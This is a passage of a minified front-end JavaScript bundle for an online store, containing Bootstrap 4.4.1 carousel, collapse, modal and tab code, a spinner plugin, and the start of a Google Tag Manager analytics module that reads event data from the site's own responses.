m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(L);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(L)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(A));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(L),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class A{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new A(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});A._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=A._jQueryInterface,o.a.fn[c].Constructor=A,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,A._jQueryInterface),t.default=A},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return A})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze})),n.d(l,"preventDoubleClick",(function(){return et}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},A=()=>{_(".menu-group a",e=>{var 